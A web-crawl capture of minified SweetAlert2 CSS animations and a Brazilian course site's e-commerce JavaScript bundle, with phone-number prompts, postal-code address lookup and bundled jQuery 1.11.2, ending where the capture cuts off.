rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.swal2-animate-success-line-tip{-webkit-animation:animate-success-tip 0.75s;animation:animate-success-tip 0.75s}.swal2-animate-success-line-long{-webkit-animation:animate-success-long 0.75s;animation:animate-success-long 0.75s}.swal2-success.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}.swal2-animate-error-icon{-webkit-animation:animate-error-icon 0.5s;animation:animate-error-icon 0.5s}@-webkit-keyframes animate-x-mark{0%{-webkit-transform:scale(0.4);transform:scale(0.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(0.4);transform:scale(0.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animate-x-mark{0%{-webkit-transform:scale(0.4);transform:scale(0.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(0.4);transform:scale(0.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal2-animate-x-mark{-webkit-animation:animate-x-mark 0.5s;animation:animate-x-mark 0.5s}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}


--- FILE ---
content_type: application/javascript
request_url: https://www.alfaconcursos.com.br/assets/ecommerce-c4f2e54663c124f934b7337e7250675aac0774e31f4af458545de4af50d6f3aa.js
body_size: 130439
content:
function getStudentPhone(){swal({allowEscapeKey:!0,title:'<span style="font-size: 24px;padding: 0 20px;display: block;">Por favor, informe o n\xfamero do seu celular para continuar acessando seu curso.</span>',html:'<br><p style="text-align: left;padding-left: 35px;">Celular: </p><form id="formTel"><input id="ddd" placeholder="DDD" class="form-control mask-ddd"  onkeyup="javascript:if (ddd.value.length==2){numTel.focus()}" maxlength="2"style="width:12.30%; text-align:center; display:inline; float:left; margin-left:35px" autofocus><input id="numTel" placeholder="N\xfamero do Celular" class="form-control mask-phone" style="width:70.70%;display:inline; float:center; margin-right:30px;"></form>',showLoaderOnConfirm:!0,showCloseButton:!0,confirmButtonColor:"#EB8B6C",confirmButtonText:"Salvar",preConfirm:function(){return new Promise((function(e,t){phone_number=$("#numTel").val().replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi,"");var n=new RegExp(/^(\d)\1{7,9}$/);phone_ddd=$("#ddd").val(),8!=phone_number.length&&9!=phone_number.length||n.test(phone_number.toString())||2!=phone_ddd.length?t("Por favor, informe o n\xfamero correto."):e()}))},allowOutsideClick:!1}).then((function(){$.ajax({url:"/complete_profiles",method:"post",data:{phone_type_id:2,ddd:phone_ddd,number:phone_number,forced:!0}}).success((function(e){swal({type:"success",title:"Obrigado e bons estudos!"}).then((function(){"undefined"!=typeof _kmq&&_kmq.push(["record","Obrigado e bons estudos!",{Telefone:e.ddd+e.number}]),$("#new_enrolment").submit()}))})).error((function(){swal({type:"error",title:"O n\xfamero n\xe3o foi salvo corretamente, tente novamente."}).then((function(){getStudentPhone()}))}))}),(function(e){"close"===e&&(window.location.pathname="/meus-cursos/gratuitos")})).catch(swal.noop)}function getPhone(){swal({allowEscapeKey:!1,title:'<span style="font-size: 24px;padding: 0 20px;display: block;">Por favor, informe o n\xfamero do seu Celular para se cadastrar no evento.</span>',html:'<br><p style="text-align: left;padding-left: 35px;">Celular: </p><form id="formTel"><input id="ddd" placeholder="DDD" class="form-control mask-ddd"  onkeyup="javascript:if (ddd.value.length==2){numTel.focus()}" maxlength="2"style="width:12.30%; text-align:center; display:inline; float:left; margin-left:35px" autofocus><input id="numTel" placeholder="N\xfamero do Celular" class="form-control mask-phone" style="width:70.70%;display:inline; float:center; margin-right:30px;"></form>',showLoaderOnConfirm:!0,showCloseButton:!1,confirmButtonColor:"#EB8B6C",confirmButtonText:"Salvar",preConfirm:function(){return new Promise((function(e,t){phone_number=$("#numTel").val().replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi,""),console.log(phone_number);var n=new RegExp(/^(\d)\1{7,9}$/);phone_ddd=$("#ddd").val(),8!=phone_number.length&&9!=phone_number.length||n.test(phone_number.toString())||2!=phone_ddd.length?t("Por favor, informe o n\xfamero correto."):e()}))},allowOutsideClick:!1}).then((function(){$.ajax({url:"/complete_profiles",method:"post",data:{phone_type_id:2,ddd:phone_ddd,number:phone_number}}).success((function(e){swal({type:"success",title:"N\xfamero salvo com sucesso: ("+e.ddd+")"+e.number}).then((function(){"undefined"!=typeof _kmq&&_kmq.push(["record","Telefone fornecido para Evento",{Telefone:e.ddd+e.number}]),$("#new_enrolment").submit()}))})).error((function(){swal({type:"error",title:"O n\xfamero n\xe3o foi salvo corretamente, tente novamente."}).then((function(){getPhone()}))}))}))}function get_patio(e){const t=$("#zipcode_url").val().concat("/patio");$.ajax({url:t.concat("/?zipcode=").concat(e),method:"GET",headers:{"Content-Type":"application/json"},success:function(e){e.count<1?render_zipcode_error():(e.results[0].neighborhood=e.results[0].neighborhood||"Centro",render_zipcode(e.results[0]))},error:function(){render_zipcode_error()}})}function render_zipcode_error(){const e='<p><strong>CEP n\xe3o encontrado</strong>, <a href="http://www.buscacep.correios.com.br/sistemas/buscacep/" target="_blank">clique aqui</a> para procurar.</p>';$("#zipcode").val(""),$(".new-patio").html((function(){return e}))}function render_zipcode(e){$("#patio_json").val(JSON.stringify(e));var t="";t=void 0!==e.patio_name?"<div class='patio_address'><div><section><label class='input'>"+e.patio_type+" "+e.patio_name+"</label></section></div><div><section><label class='input'>"+e.neighborhood+" - CEP: "+e.zipcode+"</label></section></div><div><section><label class='input'>"+e.city+" - "+e.federative_unit+"</label></section></div></div>":"<div class='patio_address'><div class='col-lg-8 col-md-8'><section><label class='input'>"+e.city+" - "+e.federative_unit+"</label></section></div><div class='col-lg-8 col-md-8'><section><label class='input'><input type='text' name='patio_name' id='patio_name' class='form-control' placeholder='Nome do Logradouro' label='false' maxlength='50' required='required'></label></section></div></div>",$(".new-patio").html((function(){return t}))}function get_patio_types(){const e=$("#zipcode_url").val().concat("/patio/type"),t=[];return new Promise((function(n,i){$.ajax({url:e,method:"GET",headers:{"Content-Type":"application/json"},success:function(e){$.each(e,(function(e,n){t.push('<option value="'+n.name+'">'+n.name+"</option>")})),n(t)},error:function(e){i(e)}})}))}function submitSecondaryProductForm(e){e.parent().find("form").first().submit()}function getTypeDevice(){var e=new MobileDetect(window.navigator.userAgent);return null!=e.mobile()?type_md="m":null!=e.tablet()?type_md="t":type_md="d",type_md}!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,(function(e,t){function n(e){var t=e.length,n=oe.type(e);return"function"!==n&&!oe.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}function i(e,t,n){if(oe.isFunction(t))return oe.grep(e,(function(e,i){return!!t.call(e,i,e)!==n}));if(t.nodeType)return oe.grep(e,(function(e){return e===t!==n}));if("string"==typeof t){if(pe.test(t))return oe.filter(t,e,n);t=oe.filter(t,e)}return oe.grep(e,(function(e){return oe.inArray(e,t)>=0!==n}))}function o(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function a(e){var t=Se[e]={};return oe.each(e.match(ye)||[],(function(e,n){t[n]=!0})),t}function r(){he.addEventListener?(he.removeEventListener("DOMContentLoaded",s,!1),e.removeEventListener("load",s,!1)):(he.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(he.addEventListener||"load"===event.type||"complete"===he.readyState)&&(r(),oe.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Pe,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:xe.test(n)?oe.parseJSON(n):n)}catch(e){}oe.data(e,t,n)}else n=void 0}return n}function c(e){var t;for(t in e)if(("data"!==t||!oe.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(e,t,n,i){if(oe.acceptData(e)){var o,a,r=oe.expando,s=e.nodeType,l=s?oe.cache:e,c=s?e[r]:e[r]&&r;if(c&&l[c]&&(i||l[c].data)||void 0!==n||"string"!=typeof t)return c||(c=s?e[r]=X.pop()||oe.guid++:r),l[c]||(l[c]=s?{}:{toJSON:oe.noop}),("object"==typeof t||"function"==typeof t)&&(i?l[c]=oe.extend(l[c],t):l[c].data=oe.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==n&&(a[oe.camelCase(t)]=n),"string"==typeof t?null==(o=a[t])&&(o=a[oe.camelCase(t)]):o=a,o}}function d(e,t,n){if(oe.acceptData(e)){var i,o,a=e.nodeType,r=a?oe.cache:e,s=a?e[oe.expando]:oe.expando;if(r[s]){if(t&&(i=n?r[s]:r[s].data)){oe.isArray(t)?t=t.concat(oe.map(t,oe.camelCase)):t in i?t=[t]:t=(t=oe.camelCase(t))in i?[t]:t.split(" "),o=t.length;for(;o--;)delete i[t[o]];if(n?!c(i):!oe.isEmptyObject(i))return}(n||(delete r[s].data,c(r[s])))&&(a?oe.cleanData([e],!0):ne.deleteExpando||r!=r.window?delete r[s]:r[s]=null)}}}function p(){return!0}function f(){return!1}function h(){try{return he.activeElement}catch(e){}}function m(e){var t=Ge.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function g(e,t){var n,i,o=0,a=typeof e.getElementsByTagName!==Ce?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==Ce?e.querySelectorAll(t||"*"):void 0;if(!a)for(a=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||oe.nodeName(i,t)?a.push(i):oe.merge(a,g(i,t));return void 0===t||t&&oe.nodeName(e,t)?oe.merge([e],a):a}function v(e){Be.test(e.type)&&(e.defaultChecked=e.checked)}function b(e,t){return oe.nodeName(e,"table")&&oe.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function T(e){return e.type=(null!==oe.find.attr(e,"type"))+"/"+e.type,e}function y(e){var t=ze.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function S(e,t){for(var n,i=0;null!=(n=e[i]);i++)oe._data(n,"globalEval",!t||oe._data(t[i],"globalEval"))}function w(e,t){if(1===t.nodeType&&oe.hasData(e)){var n,i,o,a=oe._data(e),r=oe._data(t,a),s=a.events;if(s)for(n in delete r.handle,r.events={},s)for(i=0,o=s[n].length;o>i;i++)oe.event.add(t,n,s[n][i]);r.data&&(r.data=oe.extend({},r.data))}}function C(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ne.noCloneEvent&&t[oe.expando]){for(i in(o=oe._data(t)).events)oe.removeEvent(t,i,o.handle);t.removeAttribute(oe.expando)}"script"===n&&t.text!==e.text?(T(t).text=e.text,y(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ne.html5Clone&&e.innerHTML&&!oe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Be.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function x(t,n){var i,o=oe(n.createElement(t)).appendTo(n.body),a=e.getDefaultComputedStyle&&(i=e.getDefaultComputedStyle(o[0]))?i.display:oe.css(o[0],"display");return o.detach(),a}function P(e){var t=he,n=Ze[e];return n||("none"!==(n=x(e,t))&&n||((t=((Je=(Je||oe("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||Je[0].contentDocument).document).write(),t.close(),n=x(e,t),Je.detach()),Ze[e]=n),n}function A(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}function E(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,o=dt.length;o--;)if((t=dt[o]+n)in e)return t;return i}function _(e,t){for(var n,i,o,a=[],r=0,s=e.length;s>r;r++)(i=e[r]).style&&(a[r]=oe._data(i,"olddisplay"),n=i.style.display,t?(a[r]||"none"!==n||(i.style.display=""),""===i.style.display&&_e(i)&&(a[r]=oe._data(i,"olddisplay",P(i.nodeName)))):(o=_e(i),(n&&"none"!==n||!o)&&oe._data(i,"olddisplay",o?n:oe.css(i,"display"))));for(r=0;s>r;r++)(i=e[r]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?a[r]||"":"none"));return e}function M(e,t,n){var i=st.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function B(e,t,n,i,o){for(var a=n===(i?"border":"content")?4:"width"===t?1:0,r=0;4>a;a+=2)"margin"===n&&(r+=oe.css(e,n+Ee[a],!0,o)),i?("content"===n&&(r-=oe.css(e,"padding"+Ee[a],!0,o)),"margin"!==n&&(r-=oe.css(e,"border"+Ee[a]+"Width",!0,o))):(r+=oe.css(e,"padding"+Ee[a],!0,o),"padding"!==n&&(r+=oe.css(e,"border"+Ee[a]+"Width",!0,o)));return r}function k(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,a=Ye(e),r=ne.boxSizing&&"border-box"===oe.css(e,"boxSizing",!1,a);if(0>=o||null==o){if((0>(o=et(e,t,a))||null==o)&&(o=e.style[t]),nt.test(o))return o;i=r&&(ne.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+B(e,t,n||(r?"border":"content"),i,a)+"px"}function I(e,t,n,i,o){return new I.prototype.init(e,t,n,i,o)}function H(){return setTimeout((function(){pt=void 0})),pt=oe.now()}function D(e,t){var n,i={height:e},o=0;for(t=t?1:0;4>o;o+=2-t)i["margin"+(n=Ee[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function N(e,t,n){for(var i,o=(bt[t]||[]).concat(bt["*"]),a=0,r=o.length;r>a;a++)if(i=o[a].call(n,t,e))return i}function G(e,t,n){var i,o,a,r,s,l,c,u=this,d={},p=e.style,f=e.nodeType&&_e(e),h=oe._data(e,"fxshow");for(i in n.queue||(null==(s=oe._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always((function(){u.always((function(){s.unqueued--,oe.queue(e,"fx").length||s.empty.fire()}))}))),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===("none"===(c=oe.css(e,"display"))?oe._data(e,"olddisplay")||P(e.nodeName):c)&&"none"===oe.css(e,"float")&&(ne.inlineBlockNeedsLayout&&"inline"!==P(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",ne.shrinkWrapBlocks()||u.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),t)if(o=t[i],ht.exec(o)){if(delete t[i],a=a||"toggle"===o,o===(f?"hide":"show")){if("show"!==o||!h||void 0===h[i])continue;f=!0}d[i]=h&&h[i]||oe.style(e,i)}else c=void 0;if(oe.isEmptyObject(d))"inline"===("none"===c?P(e.nodeName):c)&&(p.display=c);else for(i in h?"hidden"in h&&(f=h.hidden):h=oe._data(e,"fxshow",{}),a&&(h.hidden=!f),f?oe(e).show():u.done((function(){oe(e).hide()})),u.done((function(){var t;for(t in oe._removeData(e,"fxshow"),d)oe.style(e,t,d[t])})),d)r=N(f?h[i]:0,i,u),i in h||(h[i]=r.start,f&&(r.end=r.start,r.start="width"===i||"height"===i?1:0))}function O(e,t){var n,i,o,a,r;for(n in e)if(o=t[i=oe.camelCase(n)],a=e[n],oe.isArray(a)&&(o=a[1],a=e[n]=a[0]),n!==i&&(e[i]=a,delete e[n]),(r=oe.cssHooks[i])&&"expand"in r)for(n in a=r.expand(a),delete e[i],a)n in e||(e[n]=a[n],t[n]=o);else t[i]=o}function L(e,t,n){var i,o,a=0,r=vt.length,s=oe.Deferred().always((function(){delete l.elem})),l=function(){if(o)return!1;for(var t=pt||H(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),a=0,r=c.tweens.length;r>a;a++)c.tweens[a].run(i);return s.notifyWith(e,[c,i,n]),1>i&&r?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:oe.extend({},t),opts:oe.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:pt||H(),duration:n.duration,tweens:[],createTween:function(t,n){var i=oe.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;i>n;n++)c.tweens[n].run(1);return t?s.resolveWith(e,[c,t]):s.rejectWith(e,[c,t]),this}}),u=c.props;for(O(u,c.opts.specialEasing);r>a;a++)if(i=vt[a].call(c,e,u,c.opts))return i;return oe.map(u,N,c),oe.isFunction(c.opts.start)&&c.opts.start.call(e,c),oe.fx.timer(oe.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function j(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,a=t.toLowerCase().match(ye)||[];if(oe.isFunction(n))for(;i=a[o++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function R(e,t,n,i){function o(s){var l;return a[s]=!0,oe.each(e[s]||[],(function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||a[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)})),l}var a={},r=e===Ft;return o(t.dataTypes[0])||!a["*"]&&o("*")}function U(e,t){var n,i,o=oe.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&oe.extend(!0,e,n),e}function F(e,t,n){for(var i,o,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)a=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){a=r;break}i||(i=r)}a=a||i}return a?(a!==l[0]&&l.unshift(a),n[a]):void 0}function $(e,t,n,i){var o,a,r,s,l,c={},u=e.dataTypes.slice();if(u[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(a=u.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=u.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(r=c[l+" "+a]||c["* "+a]))for(o in c)if((s=o.split(" "))[1]===a&&(r=c[l+" "+s[0]]||c["* "+s[0]])){!0===r?r=c[o]:!0!==c[o]&&(a=s[0],u.unshift(s[1]));break}if(!0!==r)if(r&&e.throws)t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}function W(e,t,n,i){var o;if(oe.isArray(t))oe.each(t,(function(t,o){n||qt.test(e)?i(e,o):W(e+"["+("object"==typeof o?t:"")+"]",o,n,i)}));else if(n||"object"!==oe.type(t))i(e,t);else for(o in t)W(e+"["+o+"]",t[o],n,i)}function q(){try{return new e.XMLHttpRequest}catch(e){}}function V(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function z(e){return oe.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var X=[],K=X.slice,Q=X.concat,J=X.push,Z=X.indexOf,Y={},ee=Y.toString,te=Y.hasOwnProperty,ne={},ie="1.11.2",oe=function(e,t){return new oe.fn.init(e,t)},ae=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,re=/^-ms-/,se=/-([\da-z])/gi,le=function(e,t){return t.toUpperCase()};oe.fn=oe.prototype={jquery:ie,constructor:oe,selector:"",length:0,toArray:function(){return K.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:K.call(this)},pushStack:function(e){var t=oe.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return oe.each(this,e,t)},map:function(e){return this.pushStack(oe.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(K.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:J,sort:X.sort,splice:X.splice},oe.extend=oe.fn.extend=function(){var e,t,n,i,o,a,r=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[s]||{},s++),"object"==typeof r||oe.isFunction(r)||(r={}),s===l&&(r=this,s--);l>s;s++)if(null!=(o=arguments[s]))for(i in o)e=r[i],r!==(n=o[i])&&(c&&n&&(oe.isPlainObject(n)||(t=oe.isArray(n)))?(t?(t=!1,a=e&&oe.isArray(e)?e:[]):a=e&&oe.isPlainObject(e)?e:{},r[i]=oe.extend(c,a,n)):void 0!==n&&(r[i]=n));return r},oe.extend({expando:"jQuery"+(ie+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===oe.type(e)},isArray:Array.isArray||function(e){return"array"===oe.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!oe.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==oe.type(e)||e.nodeType||oe.isWindow(e))return!1;try{if(e.constructor&&!te.call(e,"constructor")&&!te.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(ne.ownLast)for(t in e)return te.call(e,t);for(t in e);return void 0===t||te.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Y[ee.call(e)]||"object":typeof e},globalEval:function(t){t&&oe.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(re,"ms-").replace(se,le)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,i){var o=0,a=e.length,r=n(e);if(i){if(r)for(;a>o&&!1!==t.apply(e[o],i);o++);else for(o in e)if(!1===t.apply(e[o],i))break}else if(r)for(;a>o&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ae,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?oe.merge(i,"string"==typeof e?[e]:e):J.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(Z)return Z.call(t,e,n);for(i=t.length,n=n?0>n?Math.max(0,i+n):n:0;i>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;n>i;)e[o++]=t[i++];if(n!=n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,a=e.length,r=!n;a>o;o++)!t(e[o],o)!==r&&i.push(e[o]);return i},map:function(e,t,i){var o,a=0,r=e.length,s=[];if(n(e))for(;r>a;a++)null!=(o=t(e[a],a,i))&&s.push(o);else for(a in e)null!=(o=t(e[a],a,i))&&s.push(o);return Q.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),oe.isFunction(e)?(n=K.call(arguments,2),i=function(){return e.apply(t||this,n.concat(K.call(arguments)))},i.guid=e.guid=e.guid||oe.guid++,i):void 0},now:function(){return+new Date},support:ne}),oe.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){Y["[object "+t+"]"]=t.toLowerCase()}));var ce=function(e){function t(e,t,n,i){var o,a,r,s,l,c,d,f,h,m;if((t?t.ownerDocument||t:R)!==I&&k(t),n=n||[],s=(t=t||I).nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!i&&D){if(11!==s&&(o=be.exec(e)))if(r=o[1]){if(9===s){if(!(a=t.getElementById(r))||!a.parentNode)return n;if(a.id===r)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(r))&&L(t,a)&&a.id===r)return n.push(a),n}else{if(o[2])return Z.apply(n,t.getElementsByTagName(e)),n;if((r=o[3])&&S.getElementsByClassName)return Z.apply(n,t.getElementsByClassName(r)),n}if(S.qsa&&(!N||!N.test(e))){if(f=d=j,h=t,m=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(c=P(e),(d=t.getAttribute("id"))?f=d.replace(ye,"\\$&"):t.setAttribute("id",f),f="[id='"+f+"'] ",l=c.length;l--;)c[l]=f+p(c[l]);h=Te.test(e)&&u(t.parentNode)||t,m=c.join(",")}if(m)try{return Z.apply(n,h.querySelectorAll(m)),n}catch(e){}finally{d||t.removeAttribute("id")}}}return E(e.replace(le,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>w.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[j]=!0,e}function o(e){var t=I.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var n=e.split("|"),i=e.length;i--;)w.attrHandle[n[i]]=t}function r(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||z)-(~e.sourceIndex||z);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i((function(t){return t=+t,i((function(n,i){for(var o,a=e([],n.length,t),r=a.length;r--;)n[o=a[r]]&&(n[o]=!(i[o]=n[o]))}))}))}function u(e){return e&&void 0!==e.getElementsByTagName&&e}function d(){}function p(e){for(var t=0,n=e.length,i="";n>t;t++)i+=e[t].value;return i}function f(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=F++;return t.first?function(t,n,a){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,a)}:function(t,n,r){var s,l,c=[U,a];if(r){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,r))return!0}else for(;t=t[i];)if(1===t.nodeType||o){if((s=(l=t[j]||(t[j]={}))[i])&&s[0]===U&&s[1]===a)return c[2]=s[2];if(l[i]=c,c[2]=e(t,n,r))return!0}}}function h(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var o=0,a=n.length;a>o;o++)t(e,n[o],i);return i}function g(e,t,n,i,o){for(var a,r=[],s=0,l=e.length,c=null!=t;l>s;s++)(a=e[s])&&(!n||n(a,i,o))&&(r.push(a),c&&t.push(s));return r}function v(e,t,n,o,a,r){return o&&!o[j]&&(o=v(o)),a&&!a[j]&&(a=v(a,r)),i((function(i,r,s,l){var c,u,d,p=[],f=[],h=r.length,v=i||m(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?v:g(v,p,e,s,l),T=n?a||(i?e:h||o)?[]:r:b;if(n&&n(b,T,s,l),o)for(c=g(T,f),o(c,[],s,l),u=c.length;u--;)(d=c[u])&&(T[f[u]]=!(b[f[u]]=d));if(i){if(a||e){if(a){for(c=[],u=T.length;u--;)(d=T[u])&&c.push(b[u]=d);a(null,T=[],c,l)}for(u=T.length;u--;)(d=T[u])&&(c=a?ee(i,d):p[u])>-1&&(i[c]=!(r[c]=d))}}else T=g(T===r?T.splice(h,T.length):T),a?a(null,r,T,l):Z.apply(r,T)}))}function b(e){for(var t,n,i,o=e.length,a=w.relative[e[0].type],r=a||w.relative[" "],s=a?1:0,l=f((function(e){return e===t}),r,!0),c=f((function(e){return ee(t,e)>-1}),r,!0),u=[function(e,n,i){var 